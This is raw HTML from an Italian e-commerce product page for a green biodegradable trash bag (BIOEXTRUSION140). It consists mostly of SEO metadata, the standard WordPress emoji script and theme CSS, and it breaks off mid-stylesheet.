

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lasidistribuzione.it/prodotto/bioextrusion140/
body_size: 20452
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lasidistribuzione.it/xmlrpc.php">
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>BIOEXTRUSION140 - LA.SI Distribuzione S.r.l.</title>
<meta name="description" content="SACCO BIO VERDE Gr.38 70x110cm (10 strappi) ART.H1O038R"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.lasidistribuzione.it/prodotto/bioextrusion140/" />
<meta property="og:locale" content="it_IT">
<meta property="og:type" content="product">
<meta property="og:title" content="BIOEXTRUSION140 - LA.SI Distribuzione S.r.l.">
<meta property="og:description" content="SACCO BIO VERDE Gr.38 70x110cm (10 strappi) ART.H1O038R">
<meta property="og:url" content="https://www.lasidistribuzione.it/prodotto/bioextrusion140/">
<meta property="og:site_name" content="LA.SI Distribuzione S.r.l.">
<meta property="og:updated_time" content="2025-09-05T07:38:06+00:00">
<meta property="og:image" content="https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi.jpg">
<meta property="og:image:secure_url" content="https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi.jpg">
<meta property="og:image:width" content="1000">
<meta property="og:image:height" content="1000">
<meta property="og:image:alt" content="BIOEXTRUSION140">
<meta property="og:image:type" content="image/jpeg">
<meta property="product:price:currency" content="EUR">
<meta property="product:availability" content="instock">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BIOEXTRUSION140 - LA.SI Distribuzione S.r.l.">
<meta name="twitter:description" content="SACCO BIO VERDE Gr.38 70x110cm (10 strappi) ART.H1O038R">
<meta name="twitter:image" content="https://www.lasidistribuzione.it/wp-content/uploads/2020/06/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi.jpg">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Product","sku":"","name":"BIOEXTRUSION140","description":"SACCO BIO VERDE Gr.38 70x110cm (10 strappi) ART.H1O038R","releaseDate":"2020-06-06T08:24:27+00:00","category":"Detergenti - Carta - Monouso","image":{"@type":"ImageObject","url":"https:\/\/www.lasidistribuzione.it\/wp-content\/uploads\/2020\/06\/SACCO-BIO-VERDE-Gr.38-70x110cm-10-strappi.jpg","width":1000,"height":1000}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LA.SI Distribuzione S.r.l. &raquo; Feed" href="https://www.lasidistribuzione.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="LA.SI Distribuzione S.r.l. &raquo; Feed dei commenti" href="https://www.lasidistribuzione.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lasidistribuzione.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wr-nitro-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CLato%3A400%7CRoboto%3A700%2C400&#038;subset=latin%2Clatin-ext&#038;ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='all-Ne1s7Orm-css'  href='https://www.lasidistribuzione.it/wp-content/uploads/assets/dcc159da8722873e193fa4ee28621743.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='LS2017b-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='LS2017fa-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='all-ObCX4Bo5-1-css'  href='https://www.lasidistribuzione.it/wp-content/uploads/assets/73c4a636f5d0c2e75271347c70451809.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='all-ObCX4Bo5-css'  href='https://www.lasidistribuzione.it/wp-content/uploads/assets/73c4a636f5d0c2e75271347c70451809-2.css?ver=5.5.1' type='text/css' media='all' />
<style id='all-ObCX4Bo5-inline-css' type='text/css'>
body{font-family:"Open Sans";font-weight:400;font-size:100%;letter-spacing:0px;line-height:24px}h1,h2,h3,h4,h5,h6{letter-spacing:0px;font-family:"Lato";font-weight:400}h1{font-size:63px;line-height:71.964px}h2{font-size:45px;line-height:50.886px}h3{font-size:31px;line-height:35.982px}h4{font-size:22px;line-height:25.452px}h5{font-size:16px;line-height:21.6px}h6{font-size:11px;line-height:12.726px}.format-quote .quote-content,blockquote{font-family:"Lato"}@media only screen and (min-width:1024px){.offset{position:relative;padding:0px}.offset:after{border-width:0px;border-color:#ffffff}.woocommerce-demo-store.offset{padding-top:52px}.woocommerce-demo-store.offset .demo_store{top:0px}.admin-bar.woocommerce-demo-store.offset .demo_store{top:32px}.mfp-wrap{top:10px;height:calc(100% - 20px)}.admin-bar .mfp-wrap{top:42px;height:calc(100% - 52px)}}.row{margin-left:-15px;margin-right:-15px}.main-content,.primary-sidebar{padding-left:15px;padding-right:15px}.primary-sidebar .widget{margin-bottom:30px}@media screen and (max-width:800px){.style-4 .p-single-images .product__badge{right:15px}}.container{max-width:1170px}@media screen and (max-width:1024px){.container{max-width:100% !important}}.site-title{padding-top:30px;padding-bottom:21px;min-height:60px;background-color:#f2f2f2;color:#646464}.site-title .breadcrumbs a,.woocommerce-breadcrumb a{color:#323232}.site-title .breadcrumbs a:hover,.woocommerce-breadcrumb a:hover{color:#ff4064}.site-title h1{font-size:44px;line-height:44px;color:#323232}.site-title .desc{font-size:px;line-height:px}.post-title{padding-top:100px;padding-bottom:100px}.post-title .entry-title{font-size:45px;line-height:45px}#shop-main .products.grid-layout:not(.boxed),#shop-main .products.grid-layout.item-style-6{margin:0 -15px}#woof_results_by_ajax .products{width:calc(100% + 30px)}#shop-main .products.grid-layout .product{padding:15px}#shop-sidebar .widget{margin-bottom:30px}@media (min-width:769px){#shop-main .products.grid-layout .product:nth-child(3n+1){clear:both}}@media (max-width:768px){#shop-main .products.grid-layout .product:nth-child(2n+1){clear:both}}#shop-main .products.masonry-layout{margin:0 -15px}#shop-main .products.masonry-layout .product{padding:15px }#shop-main .products.masonry-layout.item-style-4 .product{padding-bottom:10px}.row.categories{margin:0 -5px 10px}.row.categories .cat-item{padding:5px}.product__image.mask .mask-inner{background:rgba(0,0,0,0.7) }.pageloader{background:rgba(0,0,0,0.7)}.wr-loader-3 .wr-loader{width:3em;height:3em;border-radius:50%;background:-moz-linear-gradient(left,#ffffff 10%,rgba(218,218,218,0) 42%);background:-webkit-linear-gradient(left,#ffffff 10%,rgba(218,218,218,0) 42%);background:-o-linear-gradient(left,#ffffff 10%,rgba(218,218,218,0) 42%);background:-ms-linear-gradient(left,#ffffff 10%,rgba(218,218,218,0) 42%);background:linear-gradient(to right,#ffffff 10%,rgba(218,218,218,0) 42%);-webkit-animation:loader-3 1.4s infinite linear;animation:loader-3 1.4s infinite linear}.wr-loader-3 .wr-loader:before{width:50%;height:50%;border-radius:100% 0 0 0;position:absolute;top:0;left:0}.wr-loader-3 .wr-loader:after{width:75%;height:75%;border-radius:50%;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,0.7)}@-webkit-keyframes loader-3{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader-3{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.page-content .main-content{width:100%}.blog .primary-sidebar{width:300px}.blog .main-content{width:calc(100% - 300px)}.single-attachment .main-content,.single-post .main-content{width:100%}.b-single .entry-content{margin:0 auto !important;max-width:750px}.archive #shop-sidebar,.archive-sidebar{width:300px}.archive #shop-main,.archive-shop{width:calc(100% - 300px)}.style-2 #shop-sidebar{width:300px}.style-2 #shop-detail{width:calc(100% - 300px)}.nitro-gallery > .row{margin-left:-15px;margin-right:-15px}.nitro-gallery .gallery-list .item{padding:15px}.archive .galleries .grid figure:nth-child(4n+1){clear:both}.archive .galleries > .row{margin:-15px}.archive .galleries figure.hentry{padding:15px}.footer{background-color:#033942}.footer .top{color:#ffffff}.footer .top h1,.footer .top h2,.footer .top h3,.footer .top h4,.footer .top h5,.footer .top h6,.footer .widget_rss .widget-title a{color:#ffffff}.footer .bot{background-color:#021e23;color:#ffffff}.footer .top a{color:#ffffff}.footer .top a:hover{color:#ffffff}.footer .bot a{color:#fffdfd}.footer .bot a:hover{color:#ffffff}.error404 .wrapper{background-color:#f7f7f7;background-size:auto;background-position:center center;background-attachment:scroll;background-repeat:no-repeat}.error404 .heading-404 *{font-size:88px;line-height:88px;color:#292929;font-weight:bold}.widget-style-1 .widget{padding:20px;border:1px solid #ebebeb;padding:20px}.woof_container_inner > h4,.widget-style-1 .widget .widget-title{border-bottom:1px solid #ebebeb}.widget-style-1 .widget .widget-title{padding-bottom:10px}.meta-color,.entry-meta,.entry-meta a,.entry-meta span a,.entry-meta i,.sc-product-package .p-package-cat a,.widget li .info,blockquote,.b-single .single-nav > div > span,time,.irs-grid-text,.irs-min,.irs-max{color:#ababab}::-webkit-input-placeholder{color:#ababab}:-moz-placeholder{color:#ababab}::-moz-placeholder{color:#ababab}:-ms-input-placeholder{color:#ababab}.irs-grid-pol,.irs-from,.irs-to,.irs-single{background:#ababab}.nitro-line,.nitro-line > *,.nitro-line .yith-wcwl-add-to-wishlist a,.btb,select:not(.cate-search),ul li,input:not([type="submit"]):not([type="button"]):not(.submit):not(.button):not(.extenal-bdcl),.p-single-action .yith-wcwl-add-to-wishlist div a,textarea,table,th,td,.woocommerce-cart th,.woocommerce-cart td,blockquote,.quantity .qty a:first-child,.widget ul li,.b-masonry .entry-meta,.comments-area .comment-form p,.woocommerce-cart .cart-collaterals section,.style-1 .woocommerce-tabs .tabs,.style-2 .clean-tab *:not(.submit),.style-3 .accordion-tabs > div,.style-3 .accordion-tabs,.style-4 .woocommerce-tabs .tabs li:not(:last-child),.default-tab .woocommerce-tabs .tabs,.woocommerce-page input[type="checkbox"] + label:before,#checkout_timeline,.timeline-horizontal,.page-numbers li span:not(.dots),.page-numbers li a:hover,.style-3 ul.page-numbers,.sc-product-package ul li,.woocommerce-cart .woocommerce > form,.woocommerce-page .form-container,.woocommerce-checkout .form-row input.input-text,.woocommerce-checkout .select2-container,.woocommerce-page .select2-container .select2-choice,.woocommerce-page .select2-drop-active,.grid.boxed.pag-number .product,.default-tab .woocommerce-tabs .wc-tabs > li,.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab,.wr-pricing-table.style-1 .pricing-item .inner,.wr-pricing-table.style-1 .pricing-item .pricing-header,.wr-pricing-table.style-3 .pricing-item .inner,.wr-pricing-table.style-4 .pricing-item .inner,.quickview-modal .quickview-button > div a:not(.button_sg),.quickview-modal .info div[itemprop="description"],.quickview-modal .info .quickview-button,.quickview-modal .info .p-meta,.sc-product-package .product__btn_cart,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart,.pagination.wc-pagination .page-ajax a,.style-3 .accordion-tabs .panel,.style-2 .woocommerce-tabs div .panel,.woocommerce-cart .cart-collaterals .coupon,.vc_toggle,.vc_toggle.vc_toggle_active .vc_toggle_title,.wr-pricing-table.style-2 .pricing-item .pricing-footer,.wr-custom-attribute li a,.wr-custom-attribute.color-picker li a:after,.wr-pricing-table.style-2 .pricing-item .pricing-footer,.chosen-container-multi .chosen-choices,.chosen-container .chosen-drop,.woof_redraw_zone .irs-slider,.woof_list_label .woof_label_term,.woof_label_count,.woof_sid_auto_shortcode,.woof_show_auto_form,.woof_hide_auto_form,.booking-pricing-info,.grid.boxed.pag-number:not(.sc-product):not(.sc-products) .product,.sc-products.grid-boxed-layout .product,.group-quantity .product__btn_cart{border-color:#ebebeb !important}.sc-cat-list ul li ul{border-color:#ebebeb}.sc-testimonials.style-2 .arrow,.sc-cat-list ul li a{border-bottom-color:#ebebeb !important}.woocommerce-checkout #checkout_timeline li:not(:last-child):after,.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container:before,.vc_tta-tabs.vc_tta-style-style-4 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-6 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container:before,.wr-pricing-table .style-1 .pricing-item .units:before,.wr-pricing-table .style-3 .pricing-item .units:before,.widget_price_filter .ui-slider{background-color:#ebebeb}select,textarea,.chosen-container-multi .chosen-choices,input:not([type="submit"]):not([type="button"]):not(.submit):not(.button),.woocommerce-checkout .select2-container,.select2-container .select2-choice,.select2-results .select2-highlighted,.select2-search{background-color:#f9f9f9}.overlay_bg,.wr-mobile.woocommerce-page.archive .wrapper,.default-tab .woocommerce-tabs .wc-tabs > li a:hover,.default-tab .woocommerce-tabs .wc-tabs > li.active a,.widget ul li .count,.style-1 .woocommerce-tabs,.b-classic.boxed .post,.style-2 .woocommerce-tabs #comments .comment-text,.style-3 .woocommerce-tabs #comments .comment-text,.style-4 .woocommerce-tabs #comments .comment-text,.vc_progress_bar.style-1 .vc_single_bar,.vc_progress_bar.style-1 .vc_single_bar .vc_bar:before,.vc_progress_bar .vc_single_bar,.wr-pricing-table.style-2 .pricing-item .inner,.wr-pricing-table.style-3 .pricing-item .price-value,.wr-pricing-table.style-4 .pricing-item .inner:hover,[class*="b-"].default .entry-cat a,.widget .tagcloud a,.galleries .grid .item-inner,.single-gallery .wr-nitro-carousel .owl-dots > div span,.pagination.wc-pagination .page-ajax a,.entry-thumb i.body_bg:hover,.irs-min,.irs-max,.search-results .search-item,.woof_list_label .woof_label_term{background-color:#f2f2f2}.vc_progress_bar.style-1 .vc_single_bar{border-color:#f2f2f2}.style-2 .woocommerce-tabs #comments .comment_container:before,.style-3 .woocommerce-tabs #comments .comment_container:before,.style-4 .woocommerce-tabs #comments .comment_container:before,.comments-area .comment-list .comment-content-wrap:before,.b-classic.small.boxed .entry-thumb:before{border-right-color:#f2f2f2}.rtl .b-classic.small.boxed .entry-thumb:before{border-left-color:#f2f2f2}.sc-product-package ul li:before{color:#f2f2f2}body .wrapper,.body_bg,.single-mobile-layout .p-single-info.fixed .p-single-action,.single-mobile-layout.product-type-variable .p-single-info.fixed .single_variation_wrap,.single-mobile-layout .wishlist-btn a,[class*="b-"].boxed .entry-cat a,.b-zigzag.default .entry-cat a,.wr-pricing-table.style-1 .pricing-item .inner,.select2-results,.product-btn-right .product__btn,.product-btn-center:not(.btn-inside-thumbnail) .product__action a,.nivo-lightbox-theme-default.nivo-lightbox-overlay,.style-1 .woocommerce-tabs #comments .comment-text,.woof_redraw_zone .irs-slider,.woof_redraw_zone .irs-bar,.style-5 .woocommerce-tabs #comments .comment-text,.style-2 .woocommerce-tabs.accordion-tabs #comments .comment-text{background-color:#ffffff}.style-2 .woocommerce-tabs.accordion-tabs #comments .comment_container:before,.style-5 .woocommerce-tabs #comments .comment_container:before,.style-1 .woocommerce-tabs #comments .comment_container:before{border-right-color:#ffffff}.sc-testimonials.style-2 .arrow span{border-bottom-color:#ffffff}.body_bg_text,.irs-from,.irs-to,.irs-single{color:#ffffff}body,.body_color,.entry-cat a,.p-meta a,.port-content .hentry .title .cat,.port-content .hentry .title .cat a,.nitro-member.style-1 .social a,.nitro-member.style-3 .social a,.select2-results li,.woocommerce-cart .shop_table .product-price .amount,.woocommerce-cart .cart_totals .cart-subtotal .amount,.color-dark,.icon_color,.icon_color * i,.single-mobile-layout .addition-product .add_to_cart_button i,.price del,.price del .amount,.star-rating:before,.wc-switch a.active,.select2-container .select2-choice,.single-gallery .wr-nitro-carousel .owl-dots > div.active span,.pagination.wc-pagination .page-ajax a,.nivo-lightbox-theme-default .nivo-lightbox-nav:before,.vc_toggle .vc_toggle_title .vc_toggle_icon:before,.vc_progress_bar.style-1 .vc_single_bar .vc_label > span,.wr-product-share h3,.woof_show_auto_form,.woocommerce-checkout .shop_table .cart-subtotal .amount,.woocommerce-checkout .shop_table .cart_item .amount,.style-5:not(.downloadable) .p-single-action .cart .wishlist-btn .tooltip{color:#646464}.single-gallery .wr-nitro-carousel .owl-dots > div.active span,.single-gallery .wr-nitro-carousel .owl-dots > div:hover span,.woof_redraw_zone .irs-slider:after,.woof_redraw_zone .irs-line-left,.woof_redraw_zone .irs-line-right,.woof_redraw_zone .irs-line-mid{background-color:#646464}.wr-nitro-carousel .owl-dots .owl-dot span{border-color:#646464}.select2-container .select2-choice .select2-arrow b:after{border-top-color:#646464}h1,h2,h3,h4,h5,h6,.heading-color,.heading-color > a,.entry-title,.entry-title a,.title a,[class*="title"] > a,.product__title a,.vc_tta-container .vc_tta.vc_general .vc_tta-tab > a,.wr-pricing-table .pricing-item .price-value,.woocommerce-checkout .shop_table th.product-name,.woocommerce-checkout .payment_methods li label,a:hover,.widget ul li a,.entry-meta a:hover,.hover-primary:hover,.vc_toggle .vc_toggle_title .vc_toggle_icon:hover:before,.vc_progress_bar.style-1 .vc_single_bar .vc_label{color:#105098}.heading-bg,.widget_price_filter .ui-slider > *,.wr-pricing-table.style-3 .pricing-item .units:before{background-color:#105098}.widget_price_filter .ui-slider-handle{border-color:#105098}.wr-btn,.button,button[class*="button"],.submit,input[type="submit"],a.button_sg,.yith-woocompare-widget a.compare{display:inline-block;text-align:center;white-space:nowrap;font-size:13px;height:45px;line-height:41px;letter-spacing:0px;padding:0 20px;border:2px solid;border-radius:2px;text-transform:uppercase}.p-single-action .actions-button a{line-height:43px;height:45px;width:45px}.plus-minus-button input{height:45px}.qty-suffix{line-height:43px;margin:10px 10px 0 0 !important}.quantity input[type="number"],.auction-ajax-change .quantity input{line-height:41px;height:43px;width:43px}.quantity{width:77px}.style-5:not(.downloadable) .p-single-action .cart .wishlist-btn{width:calc(100% - 87px);width:-webkit-calc(100% - 87px);margin-right:0}.quantity .qty a{height:22.5px;line-height:22.5px}.woocommerce-wishlist button[class*="button"],.woocommerce-wishlist .button{height:45px !important;line-height:41px !important;padding:0 20px !important;border:2px solid !important;border-radius:2px !important}.wr-btn-solid,.button,button[class*="button"],.submit,input[type="submit"]:not(.wr-btn-outline),a.button_sg,.yith-woocompare-widget a.compare{background-color:#323232;border-color:#323232;color:#fff}.wr-btn-solid:hover,.button:hover,button[class*="button"]:hover,.submit:hover,input[type="submit"]:not(.wr-btn-outline):not([disabled]):hover,.yith-woocompare-widget a.compare:hover{background-color:#222222;border-color:#323232;color:#fff}.wr-btn.wr-btn-outline,.woocommerce-checkout .timeline-horizontal input.button.alt.prev,.sc-product-package .product__btn_cart,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart{background-color:rgba(255,255,255,0);border-color:#323232;color:#323232}.wr-btn.wr-btn-outline:hover,.woocommerce-checkout .timeline-horizontal input.button.alt.prev:hover,.sc-product-package .product__btn_cart:hover,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart:hover{background-color:#222;border-color:#323232;color:#222222}.sc-product-package .product__btn_cart,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart,.list .product__action > div a,.p-single-action .product__compare > a,.p-single-action .yith-wcwl-add-to-wishlist a{border-radius:2px}#wr-back-top > a{width:32px;height:32px;line-height:27px;font-size:14px;border-radius:100%;color:#fff}#wr-back-top > a:hover{color:#fff !important}.bold div,.bold h1,.bold h2,.bold h3,.bold h4{font-weight:bold !important}#footer,#footer p,#footer div,#footer a,#footer a:link,#footer a:visited,#footer a:active{font-size:12px !important}#footer li,#footer p{margin-bottom:0px !important}.product div.left.fc.aic.pf,.product div.right.fc.aic.pf{display:none !important}.wpcf7 span[role=alert],.wpcf7 div[role=alert]{color:red !important}.woocommerce-loop-category__title{width:100% !important;margin:0px !important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}.woocommerce-ordering{display:none !important}div.products div.product__image.oh.pr > a{width:185px !important;height:185px !important;border:1px solid #ddd}.size-shop_catalog.wp-post-image{}.archive.woocommerce-page .product__title{text-align:center !important}li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-default{margin-right:10px !important}.post-password-form{text-align:center !important;margin-top:50px !important;margin-bottom:100px !important}.products > .product > div > div > .product__image > a{text-align:center !important}.products > .product > div > div > .product__image > a > img{display:block !important;float:center !important;width:100% !important;height:auto !important;margin-left:auto !important;margin-right:auto !important}div.products div.product__image.oh.pr > a{width:100% !important;height:auto !important}a,.hover-main:hover,.mfp-close:hover,.format-audio .mejs-controls .mejs-time-rail .mejs-time-current,.post-title.style-2 a:hover,.b-single .post-tags a:hover,.port-cat a.selected,.port-content .hentry .action a:hover,.port-single .hentry .thumb .mask a:hover,.color-primary,.wc-switch a:hover,#p-preview .owl-buttons *:hover,.product__price .amount,.p-single-images .p-gallery .owl-buttons > *:hover,.woocommerce-cart .shop_table .cart_item:hover .remove:hover,.woocommerce-cart .shop_table .product-name a:hover,.woocommerce-cart .quantity .qty a:hover,.woocommerce-cart .shop_table tbody .product-subtotal,.amount,[class*="title"]:hover > a,.widget .product-title:hover > a,.widget ul li a:hover,.widget-search button:hover,[class*="product"] ins,.woocommerce-account .user-link a:hover,.woocommerce-checkout #checkout_timeline.text li.active,.sc-social-network .info.outside a:hover,.vc_tta-container .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.vc_tta-container .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab:hover > a,.page-numbers li span:not(.dots),.page-numbers li a:hover,.hb-minicart .mini_cart_item .info-item .title-item a:hover,.widget_shopping_cart_content .total .amount,.hb-minicart .action-top-bottom .quickview-outer .edit-cart:hover:before,.hb-minicart .action-top-bottom .remove-outer .remove:hover:before,.hb-cart-outer .dark-style .widget_shopping_cart_content .buttons .wc-forward:hover,.entry-cat a:hover,.style-2 .clean-tab .tabs li.active a,.style-2 .clean-tab .tabs li a:hover,.nitro-member .social a:hover,.maintenance.maintenance-style-2 .wr-countdown > div > div,.icon_color:hover,.icon_color > *:hover i,.gallery-fullscreen .wr-nitro-carousel .owl-nav > div:hover,.woocommerce .wishlist_table .remove-product:hover,.product__title a:hover,.star-rating span:before,.product__action-bottom > .product__btn:hover,.woocommerce-tabs .active a.tab-heading,.vc_toggle .vc_toggle_title:hover > *,.filters a.selected,.woof_label_count,.widget_nav_menu .current-menu-item a,.yith-wcwl-wishlistexistsbrowse.show i,.yith-wcwl-wishlistaddedbrowse.show i{color:#0a396d}.loader,.style-2 .clean-tab .woocommerce-tabs .tabs li.active a,.style-3 .page-numbers li span:not(.dots),.style-3 .page-numbers li a:hover,.wr-nitro-carousel .owl-dots .owl-dot:hover span,.wr-nitro-carousel .owl-dots .owl-dot.active span,.p-single-images .flex-control-paging li a:hover,.p-single-images .flex-control-paging li .flex-active,.woof_list_label li .woof_label_term:hover,.woof_list_label li .woof_label_term.checked,#wr-back-top > a:hover{border-color:#0a396d !important}.sc-cat-list ul li a:hover,.wr-onepage-nav a span:before,.vc_toggle.vc_toggle_active,.sc-cat-list ul li ul{border-left-color:#0a396d}.rtl .sc-cat-list ul li a:hover{border-right-color:#0a396d}.bg-primary,.hover-bg-primary:hover,.product_list_widget .remove:hover,.sc-product-package .p-package-cart .button:hover,.sc-product-button a:hover,.sc-product-button.light .button span.tooltip:hover,.hb-minicart .action-top-bottom .edit-form-outer .edit-btn,.style-1 .woocommerce-tabs .tabs li.active a:before,.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab:before,.woof_container_inner > h4:before,.widget-style-2 .widget .widget-title:before,.widget-style-3 .widget .widget-title:before,.wr-onepage-nav a span,.wr-nitro-carousel .owl-dots .owl-dot.active span,.wr-nitro-carousel .owl-dots .owl-dot:hover span,.p-single-images .flex-control-paging li a.flex-active,.p-single-images .flex-control-paging li a:hover,.woof_list_label li .woof_label_term:hover,.woof_list_label li .woof_label_term.checked,.page-links 